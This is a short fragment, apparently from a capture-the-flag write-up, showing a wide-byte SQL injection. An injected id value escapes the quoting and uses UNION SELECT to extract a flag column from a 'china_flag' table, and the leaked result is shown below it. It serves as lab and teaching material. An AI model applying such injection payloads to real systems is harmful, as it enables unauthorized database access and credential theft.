 数据库查询语句:
select *from user where id='5�\' union select 1,2,C_flag from china_flag limit 0,1 -- a'
查询结果:
Your Login name:2
Your Password:zKaQ-Wide